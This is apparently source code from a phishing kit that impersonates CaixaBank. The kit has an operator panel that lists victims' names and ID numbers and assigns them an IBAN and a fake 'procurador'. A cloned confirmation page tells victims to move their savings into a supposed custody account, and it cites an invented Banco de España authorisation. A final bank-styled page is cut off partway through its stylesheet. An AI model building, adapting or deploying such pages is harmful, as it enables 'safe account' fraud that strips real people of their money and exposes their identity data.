        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI </span><span class="val">${s.nie}</span></div>
        ${s.status === 'ready' ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        <div class="sr-time">⏱ ${s.timestamp} &nbsp;|&nbsp; ${(s.ua||'').substring(0,60)}</div>
      </div>
    `).join('');
  }

  function updateStats() {
    const total   = sessions.length;
    const pending = sessions.filter(s => s.status === 'pending').length;
    document.getElementById('statTotal').textContent   = total;
    document.getElementById('statPending').textContent = pending;
  }

  // ── SELECT SESSION ──
  function selectSession(id) {
    selectedId = id;
    const s = sessions.find(x => x.id === id);
    if (!s) return;

    renderSessions(); // aggiorna selezione visiva

    const infoHtml = `
      <div class="selected-info">
        <div class="sr-line"><span class="lbl">▸ SOLICITANTE</span></div>
        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;&nbsp;&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI&nbsp;&nbsp;</span><span class="val">${s.nie}</span></div>
        <div class="sr-line"><span class="lbl">ESTADO&nbsp;&nbsp;&nbsp;</span><span class="val" style="color:${s.status==='ready'?'var(--green)':'var(--yellow)'};">${s.status.toUpperCase()}</span></div>
        <div class="sr-line"><span class="lbl">TIMESTAMP</span><span class="val">${s.timestamp}</span></div>
        ${s.iban ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        ${s.proc_nombre ? `<div class="sr-line"><span class="lbl">PROCURADOR</span><span class="val">${s.proc_nombre} ${s.proc_apellidos}</span></div>` : ''}
      </div>
    `;
    document.getElementById('selectedInfo').innerHTML = infoHtml;
    document.getElementById('sendForm').style.display = s.status === 'pending' ? 'block' : 'none';

    if (s.status === 'ready') {
      document.getElementById('selectedInfo').innerHTML += `<div style="text-align:center;padding:16px;color:var(--green);font-size:12px;">✓ DATOS YA ENVIADOS A ESTE USUARIO</div>`;
    }
    // Mostra sempre il bottone elimina quando una sessione è selezionata
    document.getElementById('deleteBtn').style.display = 'block';
  }

  // ── SEND DATA ──
  async function sendData() {
    const iban          = document.getElementById('ibanInput').value.replace(/\s/g, '').toUpperCase();
    const procNombre    = document.getElementById('procNombreInput').value.trim();
    const procApellidos = document.getElementById('procApellidosInput').value.trim();

    if (!iban || iban.length < 15) { showSendResult('err', '⚠ IBAN no válido.'); return; }
    if (!procNombre || !procApellidos) { showSendResult('err', '⚠ Introduce nombre y apellidos del procurador.'); return; }
    if (!selectedId) { showSendResult('err', '⚠ No hay sesión seleccionada.'); return; }

    document.getElementById('sendBtn').disabled = true;
    document.getElementById('sendBtn').textContent = '▸ ENVIANDO... ◂';

    try {
      // Carica sessioni aggiornate
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = data.record.sessions || [];

      // Aggiorna la sessione selezionata
      const idx = updatedSessions.findIndex(s => s.id === selectedId);
      if (idx === -1) { showSendResult('err', '⚠ Sesión no encontrada.'); return; }

      updatedSessions[idx].iban          = iban;
      updatedSessions[idx].proc_nombre    = procNombre;
      updatedSessions[idx].proc_apellidos = procApellidos;
      updatedSessions[idx].status         = 'ready';

      // Salva
      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      showSendResult('ok', `✓ DATOS ENVIADOS — El usuario verá el IBAN y el procurador en su pantalla.`);
      addLog('ok', `Datos enviados a ${updatedSessions[idx].nombre} ${updatedSessions[idx].apellidos} | IBAN: ${iban}`);

      // Aggiorna lista
      await loadSessions();
      document.getElementById('sendForm').style.display = 'none';

    } catch(err) {
      showSendResult('err', '⚠ Error al enviar: ' + err.message);
      addLog('err', 'Error al enviar datos: ' + err.message);
    }

    document.getElementById('sendBtn').disabled = false;
    document.getElementById('sendBtn').textContent = '▸ ENVIAR AL USUARIO ◂';
  }

  // ── DELETE SESSION ──
  async function deleteSession() {
    if (!selectedId) { showSendResult('err', '⚠ Nessuna sessione selezionata.'); return; }
    const s = sessions.find(x => x.id === selectedId);
    const name = s ? `${s.nombre} ${s.apellidos}` : selectedId;
    if (!confirm(`¿Eliminar la solicitud de ${name}?\nEsta acción no se puede deshacer.`)) return;

    const btn = document.getElementById('deleteBtn');
    btn.disabled = true;
    btn.textContent = '✕ ELIMINANDO...';

    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = (data.record.sessions || []).filter(x => x.id !== selectedId);

      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      addLog('ok', `Solicitud eliminada: ${name}`);
      showSendResult('ok', `✓ SOLICITUD ELIMINADA — ${name}`);
      selectedId = null;
      document.getElementById('selectedInfo').innerHTML = `<div class="no-selected">← Selecciona una solicitud<br>de la lista para gestionarla</div>`;
      document.getElementById('sendForm').style.display = 'none';
      document.getElementById('deleteBtn').style.display = 'none';
      await loadSessions();
    } catch(err) {
      showSendResult('err', '⚠ Error al eliminar: ' + err.message);
      addLog('err', 'Error al eliminar: ' + err.message);
    }

    btn.disabled = false;
    btn.textContent = '✕ ELIMINAR SOLICITUD';
  }

  function showSendResult(type, msg) {
    const el = document.getElementById('sendResult');
    el.className = 'send-result ' + type;
    el.textContent = msg;
    el.style.display = 'block';
    setTimeout(() => { el.style.display = 'none'; }, 5000);
  }

  // ── IBAN FORMATTER ──
  function formatIban(input) {
    let val = input.value.replace(/[^A-Z0-9]/gi, '').toUpperCase();
    val = val.match(/.{1,4}/g)?.join(' ') || val;
    input.value = val;
  }

  // ── LOG ──
  function addLog(type, msg) {
    const box = document.getElementById('logBox');
    const time = new Date().toLocaleTimeString('es-ES', { hour12: false });
    const cls  = type === 'ok' ? 'log-ok' : type === 'err' ? 'log-err' : 'log-info';
    const entry = document.createElement('div');
    entry.className = 'log-entry';
    entry.innerHTML = `<span class="log-time">[${time}]</span> <span class="${cls}">${msg}</span>`;
    box.insertBefore(entry, box.firstChild);
    if (box.children.length > 50) box.removeChild(box.lastChild);
  }

  // ── SOUND ──
  function playAlert() {
    if (!soundEnabled) return;
    try {
      if (!audioCtx) audioCtx = new (window.AudioContext || window.webkitAudioContext)();
      const osc = audioCtx.createOscillator();
      const gain = audioCtx.createGain();
      osc.connect(gain);
      gain.connect(audioCtx.destination);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime);
      osc.frequency.setValueAtTime(1100, audioCtx.currentTime + 0.1);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime + 0.2);
      gain.gain.setValueAtTime(0.3, audioCtx.currentTime);
      gain.gain.exponentialRampToValueAtTime(0.001, audioCtx.currentTime + 0.4);
      osc.start(audioCtx.currentTime);
      osc.stop(audioCtx.currentTime + 0.4);
    } catch(e) {}
  }

  function toggleSound() {
    soundEnabled = !soundEnabled;
    const btn = document.getElementById('soundBtn');
    btn.textContent = soundEnabled ? '🔊 SONIDO' : '🔇 MUDO';
    btn.className   = 'sound-toggle ' + (soundEnabled ? 'on' : '');
  }
</script>
</body>
</html>
</file>

<file: confirmacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <title>Cuenta Activada | CaixaBank</title>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: 'Open Sans', Arial, sans-serif; background: #f0f4f8; color: #222; -webkit-font-smoothing: antialiased; }

    /* HEADER */
    .header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.12); position: sticky; top: 0; z-index: 200; }
    .header-inner { display: flex; align-items: center; justify-content: space-between; padding: 12px 16px; max-width: 900px; margin: 0 auto; }
    .logo img { height: 32px; display: block; }
    .header-btns { display: flex; gap: 8px; }
    .btn-hazte { background: #00a1e0; color: #fff; border-radius: 20px; padding: 8px 16px; font-size: 13px; font-weight: 700; text-decoration: none; white-space: nowrap; }
    .btn-acceso { border: 2px solid #00a1e0; color: #00a1e0; border-radius: 20px; padding: 6px 14px; font-size: 13px; font-weight: 700; text-decoration: none; white-space: nowrap; }

    /* ALERT BANNER */
    .alert-banner { background: linear-gradient(135deg,#003087,#00a1e0); color:#fff; padding:12px 16px; font-size:12.5px; font-weight:600; line-height:1.5; text-align:center; }
    .alert-banner strong { display:block; font-size:13px; margin-bottom:3px; }

    /* HERO SUCCESS */
    .hero-success { background: linear-gradient(160deg,#003087,#005baa,#00a1e0); color:#fff; padding:36px 20px 60px; text-align:center; }
    .success-icon { font-size:60px; margin-bottom:12px; animation:bounceIn .6s ease; }
    @keyframes bounceIn { 0%{transform:scale(0);opacity:0} 60%{transform:scale(1.15);opacity:1} 100%{transform:scale(1)} }
    .hero-success h1 { font-size:24px; font-weight:800; margin-bottom:10px; }
    .hero-success p { font-size:14px; opacity:.9; line-height:1.6; max-width:480px; margin:0 auto; }

    /* MAIN */
    .main-wrap { max-width: 560px; margin: -30px auto 0; padding: 0 14px 50px; position: relative; z-index: 10; }

    /* CARD */
    .card { background:#fff; border-radius:16px; box-shadow:0 4px 20px rgba(0,0,0,.1); overflow:hidden; margin-bottom:16px; }
    .card-header { background:linear-gradient(135deg,#003087,#00a1e0); color:#fff; padding:16px 20px; display:flex; align-items:center; gap:10px; }
    .card-header .ch-icon { font-size:22px; }
    .card-header h2 { font-size:15px; font-weight:700; }
    .card-header p { font-size:11.5px; opacity:.85; margin-top:2px; }
    .card-body { padding:20px; }

    /* AVVISO */
    .avviso { background:#fffbeb; border:1.5px solid #fcd34d; border-radius:12px; padding:14px 16px; font-size:13px; color:#78350f; line-height:1.6; margin-bottom:16px; }
    .avviso strong { color:#92400e; }

    /* IBAN BOX */
    .iban-box { background:linear-gradient(135deg,#f0f9ff,#e0f2fe); border:2px solid #00a1e0; border-radius:12px; padding:20px 16px; text-align:center; margin-bottom:16px; }
    .iban-label { font-size:10.5px; font-weight:700; color:#0369a1; letter-spacing:1.5px; text-transform:uppercase; margin-bottom:8px; }
    .iban-value { font-size:20px; font-weight:800; color:#003087; letter-spacing:2px; font-family:'Courier New',monospace; word-break:break-all; line-height:1.4; }
    .iban-copy { margin-top:12px; display:inline-flex; align-items:center; gap:6px; background:#00a1e0; color:#fff; border:none; border-radius:20px; padding:9px 20px; font-size:13px; font-weight:700; cursor:pointer; -webkit-tap-highlight-color:transparent; }

    /* PROCURADOR */
    .proc-box { background:#f8faff; border:1.5px solid #c7d2fe; border-radius:12px; padding:18px 16px; }
    .proc-header { display:flex; align-items:center; gap:12px; margin-bottom:14px; }
    .proc-avatar { width:48px; height:48px; background:linear-gradient(135deg,#003087,#00a1e0); border-radius:50%; display:flex; align-items:center; justify-content:center; font-size:20px; color:#fff; flex-shrink:0; }
    .proc-name { font-size:17px; font-weight:700; color:#003087; }
    .proc-role { font-size:11.5px; color:#666; margin-top:2px; }
    .proc-badge { display:inline-flex; align-items:center; gap:5px; background:#d1fae5; color:#065f46; border-radius:20px; padding:4px 12px; font-size:11px; font-weight:700; margin-bottom:12px; }
    .proc-row { display:flex; gap:6px; padding:8px 0; border-bottom:1px solid #e8eaf6; font-size:12.5px; color:#444; flex-wrap:wrap; }
    .proc-row:last-child { border-bottom:none; }
    .proc-row strong { color:#003087; min-width:110px; flex-shrink:0; }

    /* STEPS */
    .steps-list { list-style:none; }
    .steps-list li { display:flex; gap:12px; align-items:flex-start; padding:12px 0; border-bottom:1px solid #f0f0f0; font-size:13px; color:#444; line-height:1.5; }
    .steps-list li:last-child { border-bottom:none; }
    .step-num { width:26px; height:26px; background:linear-gradient(135deg,#003087,#00a1e0); color:#fff; border-radius:50%; display:flex; align-items:center; justify-content:center; font-size:12px; font-weight:700; flex-shrink:0; margin-top:1px; }

    /* FOOTER */
    footer { background:#f5f5f5; border-top:3px solid #00a1e0; padding:24px 16px; text-align:center; }
    footer img { height:26px; margin-bottom:10px; }
    footer p { font-size:11px; color:#888; line-height:1.8; }
    footer a { color:#00a1e0; text-decoration:none; }

    @media (min-width:600px) {
      .hero-success { padding:50px 24px 70px; }
      .hero-success h1 { font-size:32px; }
      .card-body { padding:28px; }
      .iban-value { font-size:24px; }
    }
  </style>
</head>
<body>

<!-- HEADER -->
<header class="header">
  <div class="header-inner">
    <a href="index.html" class="logo"><img src="logo.png" alt="CaixaBank"></a>
    <div class="header-btns">
      <a href="cuenta-soporte.html" class="btn-hazte">Hazte cliente</a>
      <a href="#" class="btn-acceso">Acceso</a>
    </div>
  </div>
</header>

<!-- ALERT BANNER -->
<div class="alert-banner">
  🛡️ <strong>CUENTA DE SOPORTE Y EMERGENCIA ACTIVADA</strong>
  Sus fondos están bajo custodia autorizada para salvaguardar y proteger sus activos financieros.
</div>

<!-- HERO SUCCESS -->
<section class="hero-success">
  <div class="success-icon">✅</div>
  <h1>¡Cuenta de Soporte Activada!</h1>
  <p>Su cuenta de soporte y emergencia ha sido creada con éxito. A continuación encontrará todos los datos necesarios.</p>
</section>

<!-- MAIN -->
<section class="main-wrap">

  <!-- AVVISO -->
  <div class="avviso">
    ⚠️ <strong>Información importante:</strong> Esta cuenta de soporte ha sido creada exclusivamente para <strong>salvaguardar y proteger sus fondos</strong>. El procurador asignado actuará en su nombre con total transparencia y legalidad.
  </div>

  <!-- IBAN -->
  <div class="card">
    <div class="card-header">
      <div class="ch-icon">🏦</div>
      <div>
        <h2>Cuenta de Soporte y Emergencia</h2>
        <p>IBAN asignado para la custodia de sus fondos</p>
      </div>
    </div>
    <div class="card-body">
      <div class="iban-box">
        <div class="iban-label">IBAN — Cuenta de Custodia CaixaBank</div>
        <div class="iban-value" id="ibanDisplay">Cargando...</div>
        <button class="iban-copy" onclick="copyIban()">📋 Copiar IBAN</button>
      </div>
      <p style="font-size:12px;color:#666;text-align:center;line-height:1.6;">
        Utilice este IBAN únicamente para transferir sus fondos a custodia. CaixaBank garantiza la seguridad de sus activos en todo momento.
      </p>
    </div>
  </div>

  <!-- PROCURADOR -->
  <div class="card">
    <div class="card-header">
      <div class="ch-icon">👤</div>
      <div>
        <h2>Procurador Autorizado</h2>
        <p>Responsable de la gestión y custodia de sus fondos</p>
      </div>
    </div>
    <div class="card-body">
      <div class="proc-box">
        <div class="proc-header">
          <div class="proc-avatar">👤</div>
          <div>
            <div class="proc-name" id="procName">Cargando...</div>
            <div class="proc-role">Procurador Autorizado · CaixaBank</div>
          </div>
        </div>
        <div class="proc-badge">✅ Certificado por CaixaBank</div>
        <div class="proc-row"><strong>Nombre completo:</strong><span id="procFullName">—</span></div>
        <div class="proc-row"><strong>Cargo:</strong><span>Procurador de Fondos de Emergencia</span></div>
        <div class="proc-row"><strong>Entidad:</strong><span>CaixaBank, S.A. — Dpto. de Custodia</span></div>
        <div class="proc-row"><strong>Autorización:</strong><span>Banco de España · Ref. CBE/2026/CUSTODIA</span></div>
        <div class="proc-row"><strong>Responsabilidad:</strong><span>Gestión, custodia y protección de sus activos</span></div>
      </div>
    </div>
  </div>

  <!-- PASOS -->
  <div class="card">
    <div class="card-header">
      <div class="ch-icon">📋</div>
      <div>
        <h2>Pasos a seguir</h2>
        <p>Instrucciones para completar la protección de sus fondos</p>
      </div>
    </div>
    <div class="card-body">
      <ul class="steps-list">
        <li>
          <div class="step-num">1</div>
          <div><strong>Transfiera sus fondos al IBAN indicado</strong> — Realice una transferencia desde su cuenta habitual al IBAN de custodia asignado.</div>
        </li>
        <li>
          <div class="step-num">2</div>
          <div><strong>El procurador confirmará la recepción</strong> — Recibirá una notificación en cuanto el procurador autorice la custodia de sus fondos.</div>
        </li>
        <li>
          <div class="step-num">3</div>
          <div><strong>Custodia activa</strong> — Sus fondos estarán bajo protección total. Podrá recuperarlos en cualquier momento contactando con su procurador.</div>
        </li>
      </ul>
    </div>
  </div>

</section>

<!-- FOOTER -->
<footer>
  <img src="logo.png" alt="CaixaBank">
  <p>© CaixaBank, S.A. 2026<br>
    <a href="#">Política de cookies</a> · <a href="#">Privacidad</a> · <a href="#">Aviso legal</a>
  </p>
</footer>

<script>
  window.addEventListener('load', function() {
    const iban          = localStorage.getItem('cxb_iban');
    const procNombre    = localStorage.getItem('cxb_proc_nombre');
    const procApellidos = localStorage.getItem('cxb_proc_apellidos');
    if (!iban) { window.location.href='cuenta-soporte.html'; return; }
    document.getElementById('ibanDisplay').textContent = iban.replace(/(.{4})/g,'$1 ').trim();
    const fullName = `${procNombre} ${procApellidos}`;
    document.getElementById('procName').textContent     = fullName;
    document.getElementById('procFullName').textContent = fullName;
  });

  function copyIban() {
    const iban = localStorage.getItem('cxb_iban') || '';
    navigator.clipboard.writeText(iban).then(() => {
      const btn = document.querySelector('.iban-copy');
      btn.textContent = '✅ IBAN copiado';
      setTimeout(() => { btn.innerHTML = '📋 Copiar IBAN'; }, 2000);
    }).catch(() => {
      const el = document.createElement('textarea');
      el.value = iban; document.body.appendChild(el); el.select(); document.execCommand('copy'); document.body.removeChild(el);
    });
  }
</script>
</body>
</html>
</file>

<file: cuenta-soporte.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <title>Cuenta de Soporte | CaixaBank</title>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap" rel="stylesheet">
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { font-size: 16px; }
    body { font-family: 'Open Sans', Arial, sans-serif; background: #f0f4f8; color: #222; -webkit-font-smoothing: antialiased; }

    /* ── HEADER ── */
    .header {
      background: #fff;
      box-shadow: 0 2px 10px rgba(0,0,0,.12);
      position: sticky; top: 0; z-index: 200;
    }
    .header-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 12px 16px;
      max-width: 900px;
      margin: 0 auto;
    }
    .logo img { height: 32px; display: block; }
    .header-btns { display: flex; gap: 8px; }
    .btn-hazte {
      background: #00a1e0;
      color: #fff;
      border-radius: 20px;
      padding: 8px 16px;
      font-size: 13px;
      font-weight: 700;
      text-decoration: none;
      white-space: nowrap;
    }
    .btn-acceso {
      border: 2px solid #00a1e0;
      color: #00a1e0;
      border-radius: 20px;
      padding: 6px 14px;
      font-size: 13px;
      font-weight: 700;
      text-decoration: none;
      white-space: nowrap;
    }

    /* ── ALERT BANNER ── */
    .alert-banner {
      background: linear-gradient(135deg, #003087, #00a1e0);
      color: #fff;
      padding: 12px 16px;
      font-size: 12.5px;
      font-weight: 600;
      line-height: 1.5;
      text-align: center;
    }
    .alert-banner strong { display: block; font-size: 13px; margin-bottom: 3px; }

    /* ── HERO ── */
    .hero {
      background: linear-gradient(160deg, #003087 0%, #005baa 55%, #00a1e0 100%);
      color: #fff;
      padding: 36px 20px 60px;
      text-align: center;
    }
    .hero-badge {
      display: inline-block;
      background: rgba(255,255,255,.15);
      border: 1px solid rgba(255,255,255,.35);
      border-radius: 20px;
      padding: 5px 16px;
      font-size: 11px;
      font-weight: 700;
      letter-spacing: 1px;
      text-transform: uppercase;
      margin-bottom: 16px;
    }
    .hero h1 {
      font-size: 26px;
      font-weight: 800;
      line-height: 1.2;
      margin-bottom: 14px;
      text-shadow: 0 2px 8px rgba(0,0,0,.2);
    }
    .hero h1 span { color: #7dd3fc; }
    .hero p {
      font-size: 14.5px;
